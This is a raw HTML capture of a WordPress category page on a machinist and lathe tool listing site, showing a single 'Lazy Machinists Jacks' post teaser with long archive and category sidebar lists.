

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://machinisttoolslathe.com/category/lazy/
body_size: 13528
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>lazy | Machinist Tools Lathe</title>
	<link rel="shortcut icon" href="https://machinisttoolslathe.com/wp-content/themes/default/img/favicon.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://machinisttoolslathe.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://machinisttoolslathe.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Machinist Tools Lathe &raquo; Feed" href="https://machinisttoolslathe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Machinist Tools Lathe &raquo; Comments Feed" href="https://machinisttoolslathe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Machinist Tools Lathe &raquo; lazy Category Feed" href="https://machinisttoolslathe.com/category/lazy/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///machinisttoolslathe.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='melany-style-css'  href='https:///machinisttoolslathe.com/wp-content/themes/default/main.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///machinisttoolslathe.com/wp-content/themes/default/css/custom-style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ie10fix-css'  href='https:///machinisttoolslathe.com/wp-content/themes/default/css/ie10fix.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///machinisttoolslathe.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/lib/bootstrap/js/bootstrap.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/respond.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/ie10fix.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://machinisttoolslathe.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://machinisttoolslathe.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<!-- Customizer CSS -->
		<style type="text/css">
														</style>
		<!-- /Customizer CSS -->
		<script async type="text/javascript" src="/limurerab.js"></script>
<script type="text/javascript" src="/xywotum.js"></script>
</head>

<body class="archive category category-lazy category-2457">
<div id="scroll">
<header id="masthead" class="site-header navbar navbar-fixed-top navbar-inverse" role="banner">

		<div class="navbar-header" role="banner">
		<button type="button" class="navbar-toggle menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse" data-parent="#site-header">
			<span class="sr-only">Toggle navigation</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</button>
		<button type="button" class="search-toggle" data-toggle="collapse" data-target=".search-collapse" data-parent="#site-header">
			<span class="sr-only">Toggle search</span>
			<span class="glyphicon glyphicon-search"></span>
		</button>
				<a class="navbar-brand site-branding" href="https://machinisttoolslathe.com/" rel="home">Machinist Tools Lath...</a>
	</div><!-- .navbar-header -->

		<div class="collapse navbar-collapse navbar-ex1-collapse">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="sr-only">Menu</h1>
			<div class="sr-only skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
			<ul id="" class="nav navbar-nav"><li><a href="https://machinisttoolslathe.com/" rel="home"><span class="glyphicon glyphicon-home"></span> Home</a></li></ul>		</nav><!-- #site-navigation -->
	</div><!-- .navbar-collapse -->
	<div class="collapse search-collapse">
		<form method="get" class="search-form navbar-form" action="https://machinisttoolslathe.com/" role="search">
	<label class="sr-only">Search:</label>
	<input type="search" id="s" name="s" class="form-control" value="" placeholder="Search&hellip;" />
	<input type="submit" for="s" class="search-submit" value="Search">
</form>
	</div>
</header><!-- #masthead -->


<div id="page" class="container hfeed site">
	<section id="content" class="site-content">
		<main id="main" class="row" role="main">
										
	<section id="logo" class="site-logo col-xs-12"">
		<div class="thumbnail text-center">
			<div class="caption">
				<h2>Machinist Tools Lathe</h2>
			</div>
			
			<div class="caption">
				<p></p>
			</div>
		</div>
	</section>			
	<section id="primary" class="content-area col-md-9">

	
		<header class="page-header">
			<h1 class="page-title">
				lazy			</h1>
					</header><!-- .page-header -->

		
				
			
<article id="post-4843" class="post-4843 post type-post status-publish format-standard has-post-thumbnail hentry category-lazy tag-jacks tag-lazy tag-machinists jumbotron">
	<header class="page-header entry-header">
		<h1 class="entry-title"><a href="https://machinisttoolslathe.com/2022/04/10/lazy-machinists-jacks/" rel="bookmark" title="Lazy Machinists Jacks">Lazy Machinists Jacks</a></h1>

				<div class="entry-meta">
			<small><span class="posted-on">Posted on <a href="https://machinisttoolslathe.com/2022/04/10/lazy-machinists-jacks/" title="8:58 am" class="tooltip-toggle" data-toggle="tooltip" data-trigger="click hover" data-placement="bottom" rel="bookmark"><time class="entry-date published" datetime="C">April 10, 2022</time></a></span> <span class="byline">by <span class="author vcard"><a class="url fn n tooltip-toggle" href="https://machinisttoolslathe.com/author/admin/" title="View all posts by admin" data-toggle="tooltip" data-trigger="click hover" data-placement="bottom">admin</a></span></span>						<span class="cat-links">
							 in <a href="https://machinisttoolslathe.com/category/lazy/" >lazy</a>						</span>
				</small>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
		<div class="entry-summary">
	<img width="100" height="56" src="https://machinisttoolslathe.com/wp-content/upload/Lazy_Machinists_Jacks_01_gg.jpg" class="aligncenter img-rounded wp-post-image" alt="Lazy_Machinists_Jacks_01_gg" />		<div class="clearfix text-center more-button"><a href="https://machinisttoolslathe.com/2022/04/10/lazy-machinists-jacks/" class="btn btn-success">Continue reading</a></div>	</div><!-- .entry-summary -->
	
</article><!-- #post-## -->

		
		
	
	</section><!-- #primary -->

	<section id="secondary" class="widget-area col-md-3" role="complementary">
					
	<section id="logo-sidebar" class="site-logo"">
		<div class="thumbnail text-center">
			<div class="caption">
				<h2>Machinist Tools Lathe</h2>
			</div>
			
			<div class="caption">
				<p></p>
			</div>
		</div>
	</section>		
				<aside id="search-2" class="widget widget_search"><form method="get" class="search-form navbar-form" action="https://machinisttoolslathe.com/" role="search">
	<label class="sr-only">Search:</label>
	<input type="search" id="s" name="s" class="form-control" value="" placeholder="Search&hellip;" />
	<input type="submit" for="s" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/22/brown-sharpe-usa-no-233-bench-micrometer-with-wooden-case-machinist-tool-lathe-6/">Brown &#038; Sharpe USA No 233 Bench Micrometer with Wooden Case Machinist Tool Lathe</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/21/big-lathe-live-center-mt6-morse-taper-shank-6mt-machinist-quad-bearing/">Big Lathe Live Center MT6 Morse Taper Shank 6MT Machinist Quad Bearing</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/20/walton-american-7-metal-shaper-lathe-bit-tool-holder-machinist-machine-shop-8/">Walton American #7 Metal Shaper Lathe Bit Tool Holder Machinist Machine Shop</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/20/a-clever-idea-creates-a-tool-on-a-lathe-that-is-not-available-on-the-market/">A Clever Idea Creates A Tool On A Lathe That Is Not Available On The Market</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/19/7pc-metal-lathe-dog-machinist-tool-maker-crib-clean-out-williams-armstrong-etc-9/">7pc Metal Lathe Dog Machinist Tool Maker Crib Clean Out Williams Armstrong Etc</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://machinisttoolslathe.com/2026/01/'>January 2026</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/12/'>December 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/11/'>November 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/10/'>October 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/09/'>September 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/08/'>August 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/07/'>July 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/06/'>June 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/05/'>May 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/04/'>April 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/03/'>March 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/02/'>February 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/01/'>January 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/12/'>December 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/11/'>November 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/10/'>October 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/09/'>September 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/08/'>August 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/07/'>July 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/06/'>June 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/05/'>May 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/04/'>April 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/03/'>March 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/02/'>February 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/01/'>January 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/12/'>December 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/11/'>November 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/10/'>October 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/09/'>September 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/08/'>August 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/07/'>July 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/06/'>June 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/05/'>May 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/04/'>April 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/03/'>March 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/02/'>February 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/01/'>January 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/12/'>December 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/11/'>November 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/10/'>October 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/09/'>September 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/08/'>August 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/07/'>July 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/06/'>June 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/05/'>May 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/04/'>April 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/03/'>March 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/02/'>February 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/01/'>January 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/12/'>December 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/11/'>November 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/10/'>October 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/09/'>September 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/08/'>August 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/07/'>July 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/06/'>June 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/05/'>May 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/04/'>April 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/03/'>March 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/02/'>February 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/01/'>January 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/12/'>December 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/11/'>November 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/10/'>October 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/09/'>September 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/08/'>August 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/07/'>July 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/06/'>June 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/05/'>May 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/04/'>April 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/03/'>March 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/02/'>February 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/01/'>January 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/12/'>December 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/11/'>November 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/10/'>October 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/09/'>September 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/08/'>August 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/07/'>July 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/06/'>June 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/05/'>May 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/04/'>April 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/03/'>March 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/02/'>February 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/01/'>January 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/12/'>December 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/11/'>November 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/10/'>October 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/09/'>September 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/08/'>August 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/07/'>July 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/06/'>June 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/05/'>May 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-1903"><a href="https://machinisttoolslathe.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://machinisttoolslathe.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://machinisttoolslathe.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://machinisttoolslathe.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://machinisttoolslathe.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://machinisttoolslathe.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://machinisttoolslathe.com/category/1440e/" >1440e</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://machinisttoolslathe.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://machinisttoolslathe.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://machinisttoolslathe.com/category/16-34/" >16-34</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://machinisttoolslathe.com/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://machinisttoolslathe.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://machinisttoolslathe.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://machinisttoolslathe.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://machinisttoolslathe.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://machinisttoolslathe.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://machinisttoolslathe.com/category/1x1shank/" >1x1shank</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://machinisttoolslathe.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://machinisttoolslathe.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://machinisttoolslathe.com/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://machinisttoolslathe.com/category/3-883-606p/" >3-883-606p</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://machinisttoolslathe.com/category/300pc/" >300pc</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://machinisttoolslathe.com/category/30pc/" >30pc</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://machinisttoolslathe.com/category/3machinist/" >3machinist</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://machinisttoolslathe.com/category/4-d-m/" >4-d-m</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://machinisttoolslathe.com/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://machinisttoolslathe.com/category/428lb/" >428lb</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://machinisttoolslathe.com/category/5-14/" >5-14</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://machinisttoolslathe.com/category/72pc/" >72pc</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://machinisttoolslathe.com/category/75pc/" >75pc</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://machinisttoolslathe.com/category/accupro/" >accupro</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://machinisttoolslathe.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://machinisttoolslathe.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://machinisttoolslathe.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://machinisttoolslathe.com/category/admire/" >admire</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://machinisttoolslathe.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://machinisttoolslathe.com/category/airstrip/" >airstrip</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://machinisttoolslathe.com/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://machinisttoolslathe.com/category/aloris/" >aloris</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://machinisttoolslathe.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://machinisttoolslathe.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://machinisttoolslathe.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://machinisttoolslathe.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://machinisttoolslathe.com/category/ammco/" >ammco</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://machinisttoolslathe.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://machinisttoolslathe.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://machinisttoolslathe.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://machinisttoolslathe.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://machinisttoolslathe.com/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://machinisttoolslathe.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://machinisttoolslathe.com/category/arowa/" >arowa</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://machinisttoolslathe.com/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://machinisttoolslathe.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://machinisttoolslathe.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://machinisttoolslathe.com/category/atlascraftsman/" >atlascraftsman</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://machinisttoolslathe.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://machinisttoolslathe.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://machinisttoolslathe.com/category/backlash/" >backlash</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://machinisttoolslathe.com/category/baldor/" >baldor</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://machinisttoolslathe.com/category/bardons/" >bardons</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://machinisttoolslathe.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://machinisttoolslathe.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://machinisttoolslathe.com/category/bcbloc02/" >bcbloc02</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://machinisttoolslathe.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://machinisttoolslathe.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://machinisttoolslathe.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://machinisttoolslathe.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://machinisttoolslathe.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://machinisttoolslathe.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://machinisttoolslathe.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://machinisttoolslathe.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://machinisttoolslathe.com/category/beveler/" >beveler</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://machinisttoolslathe.com/category/biax/" >biax</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://machinisttoolslathe.com/category/bible/" >bible</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://machinisttoolslathe.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://machinisttoolslathe.com/category/bijur/" >bijur</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://machinisttoolslathe.com/category/bilton/" >bilton</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://machinisttoolslathe.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://machinisttoolslathe.com/category/bison-bial/" >bison-bial</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://machinisttoolslathe.com/category/bokum/" >bokum</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://machinisttoolslathe.com/category/boley/" >boley</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://machinisttoolslathe.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://machinisttoolslathe.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://machinisttoolslathe.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://machinisttoolslathe.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://machinisttoolslathe.com/category/brazed/" >brazed</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://machinisttoolslathe.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://machinisttoolslathe.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://machinisttoolslathe.com/category/broaching/" >broaching</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://machinisttoolslathe.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://machinisttoolslathe.com/category/bt30/" >bt30</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://machinisttoolslathe.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://machinisttoolslathe.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://machinisttoolslathe.com/category/bullard/" >bullard</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://machinisttoolslathe.com/category/bulmak/" >bulmak</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://machinisttoolslathe.com/category/burke/" >burke</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://machinisttoolslathe.com/category/burnerd/" >burnerd</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://machinisttoolslathe.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://machinisttoolslathe.com/category/c360/" >c360</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://machinisttoolslathe.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://machinisttoolslathe.com/category/caliper/" >caliper</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://machinisttoolslathe.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://machinisttoolslathe.com/category/carbide/" >carbide</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://machinisttoolslathe.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://machinisttoolslathe.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://machinisttoolslathe.com/category/center/" >center</a>
</li>
